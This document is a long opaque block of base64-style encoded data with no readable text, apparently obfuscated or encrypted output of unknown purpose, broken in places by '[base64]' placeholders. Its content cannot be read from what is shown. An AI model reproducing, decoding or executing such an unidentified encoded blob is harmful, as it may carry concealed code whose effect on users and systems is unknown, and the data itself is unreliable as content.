8OewoRDw53DmATDp8K6bcONw50nSjQ+w5EMwrIkZMKpw48oGh41w7jDg3URTsKcZkfCnD9MwrM+cnTDqsO5asOiw5TCtkMXw5fCi8KSWg/DgUt9w74SQ8KZW8OeACprHsKsw4XDsMOONB5fOQhhwofCvDPCmGPDocOOSW86HcKiJcO3w5RjCsOvw7PClAHDui/DkRzCqUxiwptCKH9+w77CksKfQTDDgcKzw4zCkW5XwpcGw4XDpgjCvMKSJcKnwqrDkcKjw7TCimfDucONwqJzO3rDjsKNwrPDtSlNw7x1OwHDridzZsOkw4jDgBlyw7VpK3/DksKmbU5VQVEiw5vCm8O/[base64]/Cs8Ojw6/DmMOJT8OSMgTCvsO9VzIVw6AgS2jDmi/CkgoVHsOPNAbDtHrDoMOXwrnCvMOER2Qww6nCrMKpwqMLw4Ydwq/DrArCmsKew496w4tbw4dSwrRIH8KeEXHDmMOywprDuMOHH8KIw77DojNWfMO/QGLDoXs5eMKJP8O8wqVxdkl/woQcwq/Cl8K5YHzDucKcNsO6NMOHw5zDnjd/X8KzwolsFy/CmznCvivDuMK+wodIImjCp8K8wpjCqwdDUsOew7XDnMK5Rm/Cj8OtwrU5PEFaw7oKw4HCm8OUL8Oqw7XCg8K1w7M0w7RIw6QfwpfDosKDfcO6MGvClcKpGHoIG0vClitHbQ/CqsKtVMOVwoQRwpVbw7ZuwonChcKfwrlow5PCmMKiw45IwrHDq8OUwqcuZ8OtdMOJW8KNPmR4FzTCu8OvMcKYwpLDocKJw4fChU0Xw5DClUgTCl/CjzPDvHPCvsOVdBLCj8ORNRAew5/CssKzwoRLdMK3wqElw5Qow74wDw0xdMKswowKwqfCjF3CuMOJB1XChS/[base64]/DiMOZw604Xyc7P8OdaTg4wpREFMKiw6/CkcKww4gawpLDj0N+wrVjw4F0WxocDcOTC0TDqwnCn8OHw50+w5F0w6MFcmsmLsK6IhjCjcKna8O8OHBLexnDu1d6woXDo3NdLsKLw79/[base64]/[base64]/Coi9ew6/CpMKdwplcwrHDojd3wqXDoMOxw45Lwp0PDMKZQMOTw6HDk0ZfQCpyw4rDnMKmw4XDrHzDv3HDnwLCqmfCr0vDjwckwppQBRHDtsObw5rCpMKIw4Z5E2jDjsKDworDvhpXIMKkwp7CjHp9w6BtIX1xwpt7HTXDj0MXwqkKMEIgw57CiwFuwrBJOMOsbEHDplXCp8O/w4fDjcK5TcK7wrg+wp/[base64]/DtMKAw5xmYMOAcXjCosKkImI8QC0HwolXwplLQkLDg8OUJ2jDtMKNc1Mcw5cwOMKRw4PDlRXCnwrDjQvDrsKbwobCgMOuQMKBfVPDml53w617RMO9w58xw4xJLsOxGBDDncKwbMKhw5/DmMKhe28fD8O7wojDkXFuwqfCk17CocOcNsOGUC/DihzCqy7CscK/MWzDilM+wpJAXHdIAsOyw51IO8K6w7HChmXCplnDk8KJwqPDsDVcwo/DgQF3LMOsw6zDmyvCuw9aw6LCtVUBwo/CkcKYY8OmYMKBwpzCl3hbZCTColpZwqdnUyjCszwSwqXCqMKyQmQVwp1jw6klw7g+wqttJsO6VsKWwrRmwpNRR07CgiA7BcKnw7fCgBp+w4UXwofCjcKjMMKPFcKpDx1Tw4cJwqDDmMOERsK1HFF0IMO0PDrDjEzDsmrCssKuccKGw6YuPcKLw7TClkADwp/CosKnYMOkwpfCkzPDpmZKwpg5w5QVwq1FwpRDw7dwYMOpUMKLw4DCvMOsAsKnEQfDqjEIXcOrwpfDkMOxwqBtUsOIBMO8wrPDusOpL20fwpzCvFXDuMO9JsOswoXCiz/CnRUoS8ONDwp6HcOZwqZiwqdHwq7CvsK1bSBowrXCtjHDuMKuLzp/w7nDrQrCg8OFwrTDg1LCnzoMDEzDnykyD8KTwrrCgw/DsMOSHj7ChAZMPxVZWMK9ZUbCu8Oiw4x7woYmw5ZrBcK8wqPDhMOIwrjDuGDCt0YZAMKnJ8OBOX7Cl8OJTyUqdsOdZ353Py/DlcO0w7XCvyrCjMKbwrdXw5g2woh9wo5/ZgvCn8OHZMOCCcO9IcKgZsKJwpgiw6pyKSQlYQgvw7zDo3jDjiB/wqfCrsOQTgQFHSrDtcKUOy1MN8KxADHCqMKlMxsXwp5Hw7fCkcOiYhDCiy/[base64]/Cm0rClVrDsh1aw6Usw4woTcKyKQk4ccKewqvDlsKIw73DrklUw48zesKdQcO8T0jClH5lw5dPBWDDlCTChcOSw57CoVp7ZSHDnCptXMOOwrx7FTxAcUZOREFRLXvCnWzCkMKwKhXDlRDDr0PCt0TDninDhRzCjy/[base64]/ClsOrwofDqE/CqVlBVW7Cqm8Gw5ALw7PCgwLDlMKbw6rDumYZccKPwonClsO1McKgwoI8w5TDtMOuw5XDicOewq/CrsO4MQcPXicmw5tIdcOBNsKaBgxYVWIOw77DpMKNw6R9wrHCqzonwrtFwqjCkBfDlQlcwofCmhbCqsO4Bxx5c0fDo8KzS8KkwrM3dcO5w7LCoyrDisKaL8O7Dh/DtQkEw4nCoSDClSA1b8KTwp/[base64]/DgBlow5NIFE7DqMKRwrhpwr7Dm1nCiUU1LV5lNMOzBhkuw444LcOQw4w/woUMSEgrw5I0wpnDosO8bsKGw4jCpDvClWcIWgLDtsOxEWgawpHCs2HCrsKEwpkBaADDhsOybEbCssO7Oy0KW8KMXMO+w4RjQ13DisO9wqrDtTXCjcOuYMKdNcKMfsO/Z3ctF8OUwpzDv050woQXHV3DnhTDqwPCn8OLF042wprDl8OkwprCucOnwoMUwpkZw6E5w55BwqEGwofDvcKXw4lDwphHQ3XCk8OswpkowrBbw516OMOiO8K5w6DCmMOtw60gCnnCt8Otwo7Cp0jCiMOawr/[base64]/CocO6Z8O4wqrDqhFSwqo6XsKqUxbCvMOOw7QDfFFcwqEBw4ZsM8OHwqkGcTPDjykQwrpDwpJlSm8/w4rDi8OsfSzClxnCg8ORYsKjP8OWODJ+LcK8w5zCm8KBwq1EfcKUw5xJARccYyTDisK4wpVmwqFqF8Kzw6k+AkZeIgzDqRF6wrjCn8Kcw7jCimZGw50fYBDCjsKgJFpHwrvCh8KobA0UHmHDr8OGw7gkw43Dh8KhBlkxwoUVQsOeC8KiWBzCtA8/[base64]/NWPDp8K3GUNZLiXCmcOwwqEtF8Kyw7HDnMKIw5rCiQRYXm/CucO/wqTDoUN8wr3DjsOGw4Eiw7/DscK8wqHCosKzShA3wrzChX/Ds14nwq7CpsKZwpVvGsKaw4xKfcKBwqwgBsKFwqHDtsKrdsO5PsOww4fCnBvDrsKlw7QPQcOsKcKXXsOxw7PCr8O5C8OxcyTDixYDw7hXw5LDnMObCsO1PsOVO8OWCFwlWhDCkTTDmMKdXBIdw5lww5vDmlRMNBPCkip3YcKZfsOQw7/Dn8OiwqXCgSHClnzDtFRzw4fCqBnCn8OywoLDrxbDtsK5wqp9w7lrw4E2w4QxOwvCvxrDnVchw4DCmQZiBcOkwpkUwpV7KsK/w6fCtMOiM8KwwpDDnjbClDDChDTDi8OgODskwr5qR34jwofDvXo9HyrCmMKjN8KpJkPDksKeVMOvfMOkVVfDlmLCvsObTUQoRsO6fsKcwpDDtWvCoE5GwqjCl8ORV8ORwo7DnWPCk8KQwrnDosKNfcOpwrfDvkduw4BVBcKVw6XDv3dUT3vDqz9tw5TDncK/WsOPwo/DuMKQG8KrwqdUU8O3XsK8FMKdL0YUwr9cwrdkwqpSwqTDmXNUwpNqTXzCpn8lwpzDsMKRDkYxUmJ6cxzCl8O1wonDuG1+w6kzTAxrBiUgw60gVG9yP0EAFVLCiDhvw5zDgRXCjcKbw7vCmXprAEpmwo/DgCXCksO7w7FYwqJDw6DDicK3wp4lXQ3CmcK4wpUmwppyw7nCjsKZw4rDp3RHbDhJw7FYSHs+QCbCuMKbwp1NYU5gRk8lwoPCknPDp37ChD/CpSPDtMKafi8Xw6nDnQBGw53CusODER/[base64]/wpM5fVkJD0bCn8OGwqLDnQbCrsKbJsKYWwklSsKIwrcOHsK9wrE+R8O5wrVJVMODHsOtw5MsCcKwWsOZwoPDmmF6w6A1U2vDk07CjcKfwpvDuncjKGjDvMO8wqYIw4/CiMO5w5DDpGXCnBYrPG1/[base64]/[base64]/CscKpwpnDm8O+wojDs8OxwqXChHZPdsK3wrEXRicHw4zDjx/Cp8O7w7TDvMOpZsOZwqPClMKTwoPCkQxOwpIrfMORwqslwolTw7PCr8OMNmrDknHDhnoLwr83S8KSwpPCpsKYIMOuw4/CrcOFw4NcECrDl8K/wpTCtsOjYlXDoFtSwonDvCUbw5XClFTChVdCWwR+UMOgG1diBHXDon/Dr8OnwoDCicKcKRXCm37CnzE9FQTCp8OUw7t9w7ZHwrxVw790YjbCh33DnMO8XMOSO8KRZyQBwrvCgXRNw6HCqnbDpMOpFcOjfynCnsOZwrzDssOSw4lew5PCtsKRwrTDrV08woVqECnCkMKbw4/DrMKuLlFbMiFHw6ohRsKlw5ByOcOpw6nDp8OswqHCm8KIw4dhwq3DsMOyw45+wrNowo7CiQUfWcK6PkhkwrnDhcO5woBBwoBxwqvDoBggfcKiGsOyLUc8I0lyKF0UWk/ChQHDpSzCj8KIwrsjwrHDmcOlGk4Ycjl/w4puBMONwqrDrcK+wppkfMKGw5godsOswqA+bMObHlXCisOvXTHCq8OpGkIgG8Onw6JyaC1fNmDCs8OnWlIgKD3Ck21nw4bCjS14wqvCiTLDuSVCw6fDlMO/[base64]/DoMKXTMO/McOcwq5vwr7Cn3nCm8OHJl9zUsOPM8KkaH1/eUbCosOrcsKjw4gvFMOawo8wwpsWwoxHfcKHwobChMO5wqQvY8KQbsOQdg/DjcKPwqbDsMK/[base64]/DhcKWw73CicKcwr7Cm8KDbMOUH8KCdsO5w5IPwrxVw6pPw5PCmcOrw7EuXMKSazTDoCTCnwjDrMKGwprCpG/Cn8KvcgZAUQ/ChhvCnMOfPsK+Tl3CusOkBHwYU8OodX7CgMKBKsOXw4VmeH4/w7bDrcKjwpPDjR0Wwq7DqcKME8Kde8OieB/[base64]/Ci8OxCQtIw4JcwrjCmcKCw4gKLcKPwrkZwr7Dv8OpV8OCAcOXw4AIPRnCpcO+wo9sJFHDq3fCqQE+w4fCswwYwo/CmcOwH8KXUyVAwobCvMKeOWfCvMKCD1PCkBbDqhbCtTosZcKMAMOAf8KGw4F1w7s5woTDrcKtwrzCsRjCgcOAwrg3w6vCm0bDu18SLBElRx/Cm8Ocw58JF8OVw5t1wqomw5tZasK3w7XDgcOZRRpODsO3wr5kw5TCigZCAcOrX2rCmMO6NcKJScOnw49Dw6BdWcO9G8KCCMKPw6/ClcKtwo3CosO7JyvCrsOkwpgEw5TDvApbwpksw6jDgRdcw47Cl1pBw5/DqMK1ByIcNMKXwrBgGVvDgn3DvMK9w6Ilw5PDqATDtMKJw4ZUJC1Yw4Qnw7rDnMOqRcKAwqTCt8Knw60Bw7DCusO2wo9MN8KPwrIrw6fCqQ9UFVxHwozDlDwBw6HClMKIL8OVwrN9CcORLsO/wrMTwprDlsO4wqvDljjDg1jCsDbDulLCg8ONXRXDucOUw4ZHXX3DvmrCjUrDhRrDtyMgw7nCiMK/ewMQwqVxw4XDhMO7wpQ3LsKlesKvw781woxTY8K8w7nCsMO0w51Ae8KrShfCvynCk8KYXmHCkTNDGsOSwo8aw4zCh8KIJTbCrSAlZsK1K8K0Uho8w70IM8OTP8OvUsOvwqJ/wohAXsOxw6QYPwV8woZddsKGwr4Sw6pBw6jCj3xIHMKXwoUIw6NMw6fCtsOnw5HCgcKrV8OERB8cwrB7Z8Kmw7/DsDDDl8OywobCv8KFUyPDqB7DucKgSMOpeExCFx81w4zDjMKKw6RYwrU/w5ZBw5FvOmNcFEwSwrPCpjYfDcODwpvCi8K3Ux7Dr8KUd0Z0woJCaMO9wprDjsOyw4xXBSc3wq12d8KZLirDusKzwqYHw7bDssOAK8K7IsOhRsO1PsKbwqHDmMK/wqzCnx3CoMOJEsO5wrQtXXnDvQHDksOMwq7Cg8Oaw4fCrUXCscOIwo0REMKVTcKddGgxwqsBw6lAfyVuU8OdBhzDnDDCqMOxeQzCkyrDtGQGT8OJwq/CmsOCw5FDw7gKw61zWsOlS8KZT8KrwpAqf8KbwrkRKiLCvsK+asKNwobCnsOCAsKfIybCtXtLw5hdTDzChHE6J8KHw73Du0jDugpRMMOfY2DCqQrClsOcZcOmw7XDm10zQMOUOMKlw74/wpjDoSnCvRUiw6XDg8KveMOeMcOxw75fw4Z5VMOZFig5wo8UAAPDo8K3w7FQFMOSwpHDhh8YLcOpwpDDg8OJw7rDmHwPV8OVK8KIwrciE2U5w6QtwpHDpMKowrwYdj/CrSfDjsOCw6NWwq9AwoXCtCVxO8OuPw02wpnCkl/Dp8ObwrBVwrzClcKxfl1OOcOZwovDp8OqJsO1w504w6MPw6YeFcOgw4DDncOZw47CjcOGwp8CNMK/[base64]/wrIow5djV2E2VyxUw6LDlAjCgcKZIhfDhVHDh2gccSbDoRQ1WMKHQMORQ0HDs1jCo8Kgwod1w6AGFB/DpcOuwo4dKkLCijTDgHpFMsOQw6HDux8cw5zCi8KXZ0cJw6PDr8OzFFLDv1xQw5IDUMKibsOAw4fDhF3CrMOxwo7DtMOiwoxqKMKTwrLClEcew7/DocOhSifDhB4ZDgLCqQPDh8OKw7o3KTDDuDPDr8ODwptGwrDCiVrDnX4mwpXCpCbDisOnN2cLLkPCpj/DmMOYwrjCm8KyaCnCqHfDhMK4VMOhw53ChxVNw4EbGcKIbyx9cMOnwosnwqzDgUFNZsOWCz5owpjCrcO5wqnCqMKyw53Ds8KGw4sEKsKKwpNPwrTCkcKJOBBSw4fCgMKdw7jClcKkHcOUw440eQ06w6wQw7lIMFIjw7sOMsOQwr4MNEfDvjd/T2PCuMKJw5LCnsO/[base64]/DhMOsBxFjw7nDqsOjVMKxesKWw68vEsOJR8Kbw58aLsKDcCNMwpDDlMOGDil5A8KywpLDsRZRZCHChcOQAsOOaVk3cUjDp8KoATBgYVwxEMKdb17DgMO7f8KfMMOEw6TCh8ObbCPCrUpJw5TDj8Onwq3ChsObQFTDtF/DlsO3wq0cbTbCjMObw5zCuMKzIcKkw5onJ17CoHJPF0nDqsONFADDigPDlBh4wqZvVhvCk0kNw7jCrhQwwoTCnsOnw5bCpBbDn8KRw6VvwrbDtMO5w6ITw4xowpDDuhrCu8OYIEc7fMKODis/AMOYwrXCisOHw4/CpMKkw4TCiMKHb3vDpMOvw5TCo8O4ZUMyw6h3PQxREcOGM8OcZcKTwr1Yw5dONzAQw6vDqVAGwowMw6fCmkkBwonCtsO4wrvCugJ0c2ZWYT/CscOqC1ktwp5aDsOQw6h5C8OCFcKewrPDsTnDicKSw7zDsDxfwrzDiz/Ck8KlRMKgw7fCmjVcwph7EMO8wpZSG1PDunhHN8O4w5HDlMKMw5zCtQ4swrdieADDjzTCnlvDtcONeh8bw67DsMOjw4nCosKxw47CisOnLyPCusKrw7HDvmAXwpnCt2PDtsOwSMOEwqfCpsK1JDfCtVnDusKkFsOqw7/Du1pmwqHDocOGwrsoGcKNBhzCkcKiZwBGwoTCmUV1ZcOaw4IFcMKvwqVPwo8ywpFBwo0XdsKHw4/[base64]/DrMOywqPCvyvCgEcwJFRtw6nCucOVEz3DjcOIw5Z+wr/DqsOGwpHDiMOCw4XCucOPwoXCpcKUUsOwacKywrTCp11nw63Coi9tS8KIKl4jE8Kjwpliwo9rw5XDmsOrPEF0wpMyc8KTwphAw7zCiUfDm3/CjVsQwofCindRw4FcG2/CqV/DmcOdOMOjYxI0dcK/asOoL2fCthXDo8KrWA/Dr8Onw7jCrT8rXMOgYcOtw45wScKLw67DtxgLw6jDhcOlPhDCrjfCucKMwpbDsgDDgBY7ccKra33Ds2bDrcO2w6oHYcKfQBo7TMKUw67ClyfDusKSHMOpw6LDs8Kcw5gGXD/DsVHDvyMUw7tbwrHDvcKzw47Co8KWw7TDqwZWbMOtZlYENkLDu1AmwpvDnX/CoFDCicOUw65sw4ssLMKYZsOifcKkw6tJahTDjMKEw7dbSsOYURrCksKcwqDDocO0eS7CuTYuX8Knw4HCv3nCuTbCrijCrcKfE8OYw45kCMOjbxI4AcOIwrHDlcKnwoR0f2bDlMKow5XCjG7DqTfCkV9+G8KkU8O+wqDDocORwoLDlH3Dq8KBZ8K/FEjDlcKqw5Zfa1HDtibDhMKrZDNGw4h8w7d3w7ITw6jCu8OVI8K0wrLDvcKuCBYVw7wXw7c0MMKJJV44wpZswovDpsOIflxwF8OhwovCrsOvwqjCiD0dJsOhUsKyUAEkc0DChlcQw7TDq8Oqw6TCusK3w6TDoMKewrEdwpHDqiUMwqITFwJ6dsKvw5bChB/ChwDDsRlvw6jChMO0D1zCkBJlc2fCm07CpEYgwqxGw7vDqcKGw6vDskrDtMKgw7DCicOxw4YRCsO9BMOhGzx+FiYgWMO/[base64]/Ds8O/w7/CtcKSw57Cm8KEw6vCnMOYw5/DphE+TE8VQMOkwpQ8XVrCuyfDiCrClcK/K8KGw6x/[base64]/CjHxrE8ODF8OBw6tAw7ZEw5DCn8KQPF9fw75zw73CvyTDsFbDs2nDs2Yqw4tScMKZQU3DqTY5W1YkScOXwpzCtTZNw7rDpMKhw7TDq0FFEW03wqbDjmDDmXMNLyhkZMKzwqgbRMOqw4vDvC9QLMKewrHCp8O/T8O/[base64]/DoV/CpjR0wozDrAjDrUTDv8OIUQUWwonDtTLDrw7CjsKwZzQ/WsKPw5JQcCbDnsK/w4jCg8OKccOrw4AJQwAYbwzCqD7CssOkDcKdV0LCvEhHdcOawotTwrUgwr3DpcOXw4rDncKcMsKHUA/CocKZwp/CmwE6wr0yccKBw4B9ZsOnCXDDvHvClgg9UMKgb3vCucK2wrjDvmjDt3/CgMOyditow4nChxjDmAPCrGF4BMKyasOMO3jDicKOwoDDjsKEWVHCvWMXFMKWKMOFwpFZwqzCnMOdEcKAw6nCkh7DpSrCvFQlAMKIVCs0w7XCmxFLS8Ojwr/[base64]/wq58wogXRMKDKmxqJnjCt8Khw6VXw6k0L8Onw7ZJw6TDhizChcKFW8Kqw4vCu8KMPcKKwpXDpcOScMKSRsKkw5PDuMOrwpw6w4U2woLDolUUwo/CmgbDgMKQwqNaw63CusOQdVPCj8O0MS/[base64]/DnWDDkxRRa8O8wpNuw5ASB8KcwoLDo8OHXjDCpjklcAXCl8OiMMK5w4bDqhzCjVwxRcK6w6lNw55UcgQBw5TDisK2RsOHXsKfwr9rwo/Di0rDoMKELBTDlwzCsMO+w5FjE2DDhglswpIQw6cTGVrDosOEw5lNCHjCvMKPTyLDnG0awpDCvDLCpWDDrxViworDvg3CpjlXCEBEw5DCkmXCtsK4bElGY8ONK3TCjMONw4/[base64]/F8OtIMO3Dl0rwp3CssOnZ8KFWBVhw5jCg280wr5BAsKQwrrCjUsDw5s0EMKPw7PCicO4w7LCvcOMFMOdD0UXKS/DqcOzw68UwpVPb10wwrnDi3/[base64]/DhDDDncO/[base64]/CqkonFhhRw4fCgiLDsk09TT4iFgRiw6LDkz5sFjB/XsKdw4sfw4jCisOSQMOAwr9nOcKxI8KRc117w57DrxTDh8KywpnCgFfCvlHDswM4ZyIlQA40dMKrwrZywohlLT0vw5/[base64]/CtUVqwrrDrBzCo3ZVw6DDrlUAw7ENw5rDug3CrhgPw5vChT91TXhNRXTDsBMdT8OcclPChcOgZcOUw4EjPcK5w5fCiMO4w7DDhyXCvnZ5JwY/dnEtw5/CvAtZdFHCi2YKw7fDjMO/w6lrT8OiwpTDsRgWA8KxFTDCnGbCg2UzwpnDhMKdDhRZw6vDoh/CmcOVF8K/w5QNwrs3w5opQsOnO8KEw7/DrsK0NhFuw5jDrsKiw5Q1b8OOw4vCkxnChsOiw6gww5HDu8Kcwo/Cn8Kgw5HDvMOkw4lbw7TDnsOmYkQ3ScK0wpvDjMOvw7EpfDg/wotXRV/CkQ7DuMOKw7jCgsKxScKPFxXDvlcLw4k9w65Rw5zDkAfDqMO4eBXDp17CvcKDwrDDoh7CkkXCqcOtw79FOAbCgmwvwpRPw7FmwoZ/[base64]/w6TDvsKhccK5wrdyY1DCh2Mfw6sjUh8Iwp0Sw7rCrsOJwoLDjsOaw4BXwph5HmTDjsK0wqXDjj3CssONZMKgw7XCu8KSDsK1E8OqUAnDjsKwSivDuMKiD8ORSn/DtMKnNsODwo93XcKow5HCkl5swpw7eWU8wpnDsW3DjMOfwrjDhsKNMjB/w7zDnsO4wqvCpl3ClB5ewrlVacO6cMO8wovCk8KIwpzCs0DDvsOOUcK9AcKuwqrDgkNqR0JpdcOTd8OCIcKZwqfCjsOxw7MBw4ZAw7bCjU0jwpjCkmPDqSrCnkzCnkchw7fDiMKiYsK/wpdLNAJhwojDlcOJKWnDgGVPwpRBwrVzasOCSUwEEMK/MDvClQJRwpxQw5DDjMKmLsKDfMOmw7hxw7HCg8OmQ8KST8OzS8KFbRkvwpTCuMOfdlrCjhzDqcKtfgMaWApAGDfCjMOmPsKfw5hTTsOnw4BdRybCvSfCq3vCgWXClsOMeT/Dh8OpB8Kpw6AifcKOLk3Ck8KNOgM9XcKEHRJgwo5Ke8KHYwHDkMO1wpLCtDZHfsKXczs9wpwVw5HDjsO6KMKlGsO3w5Vewp7DrMKww6vDt11LHMOqwopPwrzDpnF0w4XDiRLCu8KfwqYUwpzDmE3DnxB6woh8QcOww4PCl2PCj8KUwrTCqMOxw40/M8KfwpcPHcKfQMKJWcOXwoHDtQs5wrJGUBwgL11kaivDjcOiNw7DtcKpV8ODw6bDnATDvsK9KBk4BsOlZDgUSMOebATDiQwHLsOmw4rCl8Otb2bDsl/DrsOSwrbCgsK1ZsO2w63Cph3CnsK1w7lowrMBPyjDnhs1wrMiwpVqZGJuwqLCjcKJR8ObcBDDnRIdwr/DrMOpw6TDjnsYw4HDp8KLf8KQUhYANwnDoyQHWcKew77DnQoaa3Z+cF7DiBXDpUM/wqoQbHnCpAHCuHRxHcK/wqLCtVLCh8OLWWcdw65vdTxfw67DpMOIw5gPwqVWw7McwqjDlz8zag3ClUMYMsKKN8KGw6LDkC3CumnCgBolDcKgwo1/VSbClMKDw4HCnyjCisKNw6zDl0ouGQzDnkHDl8K1wqAvwpLCmXFsw6/CukU6w43DvGAzL8K0RcK8PMK6wrhQw7nDksO6HkHDsT3DvTfCvULDuBLDpHfDpivCiMK2Q8KVNMK7DcOdSVvCl2Zqwr7CgTUZO0JDPQzDlT/CozvCtsOVZB5qwqZcwpNZw7/[base64]/PsKqw6JMwpHClsOkw5wDeThkw6DDu2xSXlnCpH5ZCcOdw4ViwrPCmw0ow7zCuSPCisO3w5DDl8Ohw6vCksKNw45iRMKtAwvCiMOIRsKEJMKnw6EMw7DDni0owrjDkihVw5HDri56YlfCixXCpcKTw7/[base64]/[base64]/[base64]/Cuj0mRMK5w4o5woBtwq5xw5dSwqVVwoDDi8KTdU7DiXtaQwrCtHHCoQ9pQCQCwpQUw6jDicKEw6ggTsK+GGZwMsOqUsK2csKKwp54wol7bMOxImtCwrXClsOvwp/DkSp6a3nCiT5qJMKLTlfCkX/DnVLCpMKoP8O1w7nCu8O5ZcOnexXCgMOrwpBbw65LbcOdw5/DtgvClsKmcjxIwo8RwoDCnh3DqXvChD0bwrFkORLCv8OBwr/[base64]/Dm8Oyw6/DtMOGWSDDhcK8dsOPN8KdLVHDmT/[base64]/Chx1jwqVjwotmw6HClMOZw4nDhirCosKeDTLDnxTCgcKTwpxGwrk5aQfCrMKiMBN9SGJgPTDDn3NLw6rDjsOAZ8O/VcKnRSxywpkLwo7CusOiwq8ATcO/[base64]/CssOAw6dtCEccEMO7LXrCk8O0wozDuFpJIcKWfyzDhFBew6/ChsOHRzXDjUtxw5bCuBTCnBt3In7CrhUhPyUSFcKsw4DDghHDt8KJQXkWwqc6woPCuVVdLsKbMxLDvDEww4HCi30HbMOZw5nCmwBNTTTCscODezYQXzHCv3xwwopWw5IHe1pHw7gWI8OAU8KmOSg/P1tTw5XDhcKoSUvCvCYZT3TCo397eMKhCcKBwpdBd2FCw5Iow5DCm2fCgMKDwoxpRmvDrMOYXDTCpQgiw5dYAz5kLgVFwrPDgcOTwqLDmcKPw6TDhwTCu11RRMOHwpNzQ8KCPlzCmj9zwoTCrsKKwoTDgcOFw5PDgDHCsALDhsObwpcLwoPChMOpdFhJdMKEw7/Cly/[base64]/woRhwoTDjHPDn2t0L8O0KH1bw7TCqmzChcOPb8O6FMOrPsOhw6XCq8KQwqM6P2osw4vDssOJwrTDocKPwrdze8KUUMKCw6h4wq7Chk/CksKdw5nCiFnDrklJKAnDtsKaw5cOw4rDi2fCgsOPSsKKFMK8wrrDtMONw5t3wrbDrTTCqsKXw7TCjCrCscO8L8O4TcK1MR3CusKZMMKrZmxYwrRLw7rDmQ3DvsOZw6xIwrMJQCxNw5rDucO6w4/[base64]/ZsOwCMOSw7DCgsOUPTbDicOVwrBewpgnw6oAwpXCsMKAeMO1wp7DrGrDjUvCuMK1OcKCbCxRw4TDo8KkwqDCpz5Iw4LCmsKOw4Q3PcOvOsOpDMOwTQgsSMODw7bClFUkeMOeVHERQQ7CjnTDm8KDEGlDw4zDu1xQwrxgHgfCpz4uwrnDnhzCiXoVSGVOw5/[base64]/CtsO3bMOXNyjCkGvCk8OBwpEwwqxyw5Zzw4HCmHjDnzTCnjXChgbDnsKXe8O6wr/CpsOGwr7DlMODw5LDvkICBcKiZG3Dkl8ww4TClGtTw5NOFnrCnR/CsVrCqcKSe8OvAcO+A8KnWApFE1E6wrd/GMK8w6TCuGUgw74qw7fDt8KxTMKKw54Tw5HDngDCmCVAJADDjVDCmjMkw4djw41YbEvCrcOlw5rCoMKxw4gSw67DusODw6xBwrcCfsKkJ8OhJMKsZMO2w6jCvcOIw43DgsKcLF1jISplw6LDv8KqEXbCgE9+V8ObOMO9w4/[base64]/wr4YR8KlORvDusOLw7ZNwq3Cm1MEw7nDpGtww5/[base64]/wqFlw5w/FSTDuMKUEGDCpSUTw7MSRcOGw7rDpHjCs8KFwqJ4w4XCqyIuwpcGw4vDmRrCnX7DgcK3wrzChQ/Du8O0wqXCgcO1w505w7fCsVBUCnoVwoV2I8O9P8Oib8KUw6NVcXLCrlPDjyXDi8KnEhvDk8Kwwq7CmBk7w6jDrMOIEDHDh0hUYcOTOi/DnRUNBVYEI8ObGhxnYUvDjGvCtUfDpsK+w67Dt8O8OcOhNHvDpMKuZ0pNB8K9w48zOgLDrGZgFMK4w5/CqsOnfsOawqbCjHvDtsOIw4ccwrTDvCnDicOuw4lCwq5QwqzDhMKwLsKNw4R7wqHDt17DtUBpw4rDgRrDpCnDpsKBK8O1aMKuXG5/wrpDwooxwpLDtQ9ZSA8mwrhYJcKKICQmwpHCuW4uNxvClcKzQMObwpR5w7bCq8O3V8Odw5bDlcK2eRXDlcKqR8Orw5/DnlFXwo8aw7/[base64]/CtWfDsWMww6vCkkxXOGTDvwXDt8ORwrTCglkeZ8K+wp0Ow5h0wpTDrsKbw69BS8O0Azg0woZAw6fCp8KMQgMrDTUFwp9xwpknw5/CrWTCg8KgwpJrAMOHwo/CmWHCsBHCsMKkRBLDuT1vBhTDssKiWzUHQgXDs8O/VhUhb8OFw6QNNsOfw7rDijzCiUVzw51cYBpww7VABEfDkSXCiSTCvMKWw4jCth1qPFTCjiMzw6LCnsKPPmtaBxHCtBUTbMKbwpXCmkLCsQHCjMOYwp3DgivCsm3CuMOvwozDkcOvRcOhwoNONHcicHXDjHjCsWZQwonDocKRQjgoT8OQwqnCoB7CkBBiw6/[base64]/[base64]/DpCbDmsKLW8Kjw5nDijYZCDw7w5jClMKdZTbDhsKpwqYVScKAw4dCw5TChyfDlsO6XigQMzQ5HsKOYHtRw6PCrxjCtX3ChnTDt8K5w53DjStPcShCwpPDiGAswoxRwpFTOsK8AVvDmMOABcKcwpAKbsO/w6/CucKoWBrCosKEwpl0wq3CiMOQdSswIMKvwo3DucKdwrQnKVA7ExZswo/CmMKLwrnDsMKzccOkb8OqwoHDgsK/cElFw7ZHw4ZgXX9fw6PCuhbCmw0IXcOnw45EElskwp7CkMKMGm3DmToKOxtjTsK4esKwwo3DsMOFw5JAB8OWwqLDosOUwpQBdBlwH8Oowpd3SsO1HCDCuFjDtXoZbMKkw4/DsEsVQ3YEwrvDvHoNw7TDpkcxZlcoAMO9BAt1w6vCi2HCrMKHW8K1w53Ck0lxwrptVksxTAzClcO/wpV2w6HDlsOOF1VIcsKjRRnDgUTDkcOWPX4PS13Cp8KzeARpbRM3w5ElwqjDvx/DhsO2BsOeVhbDqMObNHTDuMKaD0duw5PCmwXDvcOmw4/DhsKJwqkLw7fDhcO/dx7DuXjDgHonwrswwrbCpht2wpzCrGjCnDFsw6zDqHs8McOYw4HCiBXDnSFZw6Ihw4vChMKpw5tDGCd8PsKxBcKfMcOewpt+w6XCqMKdw7Q2NSE4P8KRNAgqHEA/wo7DpRfCuiRTSB4lwpPCgjlbwqPClnZOw5fDkQnDssKBA8OuBnY/w7jCkcKbwpzCkcOgw77DisK9wp7DksKvw4vDkUTDpmIJw7ZAwr/Don7DgsKLLVYFTzpvw5wzMlBBwoM0ZMOJfGFaex/CgcKDw4rDsMKswp1Ew4NQwrtfU2zDikjCsMKodgJ5w5lgT8OVKcKgwoohM8KAw45/woxkXkdvw6cnw6hlYcO+EEvCix/CtHNtw7jDgcOFwqXCvsKnwpTDnDbCtHzDucOZYcKdw6bCg8KPH8Ogw5HClxRewpYWN8OQw5IPwq5NwpXCqsK7bcKcwrxuwqQORy3CsMOBwpbDixolwpHDgcOnNcOVwokNwr7DmnXDg8Kpw5LCv8KQFh3DhC7Dt8O5w6ofwpXDvMKjwrkUw544CnTDplzCiW/Cv8OUZsKWw78qKzfDqcOawoEJIBDDq8KJw6XDmnvClsODw5nCnsOsVmVTdMKlCF/Ct8OiwqEGa8KswohDwqwTw6LCqMOlMm3CusKxUyY1a8Ojw7ZtcGA2M0XCtgTDrUkHwol4wppqIyA1